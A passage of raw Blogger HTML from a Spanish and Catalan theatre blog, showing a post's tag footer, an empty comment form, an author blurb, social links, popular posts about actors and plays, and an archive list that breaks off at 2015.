Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.butaquesisomnis.com/search/label/%C3%80lex%20Casanovas' rel='tag'>Àlex Casanovas</a>,
<a href='https://www.butaquesisomnis.com/search/label/entrevistas' rel='tag'>entrevistas</a>,
<a href='https://www.butaquesisomnis.com/search/label/Llu%C3%ADs%20Soler' rel='tag'>Lluís Soler</a>,
<a href='https://www.butaquesisomnis.com/search/label/Merc%C3%A8%20Pons' rel='tag'>Mercè Pons</a>,
<a href='https://www.butaquesisomnis.com/search/label/Sala%20Muntaner' rel='tag'>Sala Muntaner</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2015001893805747253?po=1863577042346898364&hl=es&saa=85391&origin=https://www.butaquesisomnis.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.butaquesisomnis.com/2014/10/peter-brook-el-teatro-es-un-cerebro.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.butaquesisomnis.com/2014/10/la-norma-de-lextincio.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://www.butaquesisomnis.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.butaquesisomnis.com/feeds/1863577042346898364/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>DETRÁS DEL TELÓN</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs6Jj4bQzUNLaTb57X6RlgnTvWeOTYOxlthgzk5TKjuOBj2RRP5QbuJzO8r4cD_TF3B0hD1BN37hdDjLklp1vNyO7AD0bpc7X6FXIdygApaujsnEemkqi0IQAQ8FtMxjhVZG6EpPA7NBk/s750-no/?authuser=0"
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">Soy una periodista que sueña sentarse en una butaca y disfrutar. Temporada tras temporada asisto a las salas de teatro en vez de pagar al psicoanalista y de momento funciona.  <a href="https://www.blogger.com/profile/14590985965692705557" style="
    text-decoration: underline;
">Ver más</a></div>
<style>
.about-widget-image {
    max-height: 300px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Follow Me</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/Butaquesisomnis" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/Butaquesisomnis/" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://vimeo.com/elisadiez" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/butaquesisomnis/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Los + populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2011/03/asg-siempre-he-mirado-el-hecho.html'>
<img alt='&#39;Santa&#39; Aitana Sánchez Gijón' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoEagqh8tXCSacnNWebnV-GqwiRK8om3PRZg96BgoNbE8tdS9kRoWdELPK2t2ccAOeFQbqvTJjpG7oivgFeMSVOSOYdEJBltocRCk6A5MfgLVZ7uqPjSu4r3BdqpiVfUn7FeajjJ6UR3Y/s72-c/OBJ1798790_1--644x362.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2011/03/asg-siempre-he-mirado-el-hecho.html'>'Santa' Aitana Sánchez Gijón</a></div>
<div class='item-snippet'>Aitana Sánchez-Gijón es la base sobre la que se ha asentado el triángulo creador de Santo , cuyos autores son Ignacio García May, Ignacio de...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2010/05/el-actor-miquel-cors-fallece-los-61.html'>
<img alt='El actor Miquel Cors fallece a los 61 años' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjp6dM_SlaO2JXmn6oyaSTWMhlFkD8o6gD6mP3myh7bCf6vchUdscXyLej-7TY7MzmJxSZGVOly74ZXeifkmZCfflFF2bItZp9WTNiDS_ZRQ_EY-vHpdFhOdlJUlLNSzVTGi9H4WmqsVq4/s72-c/Foto_Sarabanda_1_M.Angelat_M.CorsA_David_Ruano_TNC.0.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2010/05/el-actor-miquel-cors-fallece-los-61.html'>El actor Miquel Cors fallece a los 61 años</a></div>
<div class='item-snippet'>Miquel Cors, actor de cine, de teatro, de doblaje, cantante y activista irreductible ante la especulación urbanística en su Valldoreix de ad...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2012/02/homenaje-victor-ullate-en-el-arte-de-la.html'>
<img alt='Homenaje a Víctor Ullate en &#39;El arte de la danza&#39;' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDe2Ge2GcZ_v8CpKtX9R4eomMk-Lle48W4Gj5aO_X883tDLz9w2W_kyC5GzJEa3TIfp-NAop7ePj6JpEB3MNw5PpVlCNP2LMvWGV78I7CnrWEIstFP64tkrhZ4ecNinTkwsoUpx6OJx1A/s72-c/En-El-arte-de-la-danza-se-une-_54251833708_53389391171_261_396.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2012/02/homenaje-victor-ullate-en-el-arte-de-la.html'>Homenaje a Víctor Ullate en 'El arte de la danza'</a></div>
<div class='item-snippet'>   Los Teatros del Canal  de Madrid acogen a partir de este miércoles El arte de la danza , un homenaje al bailarín y al mundo de la danza d...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2015/08/para-que-no-te-me-olvides.html'>
<img alt='PARA QUE NO TE ME OLVIDES' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkmBWUWzdR94qz5HABAQkgzPUwvRY4ISacusV0GWPrCcuvrkuco_O7Px1NGqELfc5PVdxE9k3hWVbHEmEKUXBvCZ05xq4QD_bl_IwcSUOk8qXkV1h_wlEKscg_xWzCFmWQyg5Yez_p9ZQ/s72-c/Para+que+no+me+olvides.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2015/08/para-que-no-te-me-olvides.html'>PARA QUE NO TE ME OLVIDES</a></div>
<div class='item-snippet'>    DRAMATURGIA y DIRECCIÓN: GUADALUPE SÁEZ   INTÉRPRETES: PAU GREGORI, RAQUEL SANZ y SANDRA SASERA   DURACIÓN: 60min   PRODUCCIÓN: LUPA TEA...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2007/12/carta-duna-desconeguda.html'>
<img alt='CARTA D&#39;UNA DESCONEGUDA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJWVXFRqAPP5Mp00e5F0ZD_WKUBM5lDEThBqumTQWLkpdt4lCA1oOaGmVn4a_bxzqxjHMm0hC04XvCO_0XKhd-iLCt4bNG1vQRK3oZZ3FC8tAXkk1U8oLyJ7TYT2tMquZsHSsWbvuYgMg/s72-c/1191168704_f.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2007/12/carta-duna-desconeguda.html'>CARTA D'UNA DESCONEGUDA</a></div>
<div class='item-snippet'>  FITXA ARTÍSTICA     TEXT:  Stefan Zweig     DIRECCIÓ:  Fernando Bernués.     INTÈRPRETS: Emma Vilarasau, Marta Marco, Ivana Miño, Carlota ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Archivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2021/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(46)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(111)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(101)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(359)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

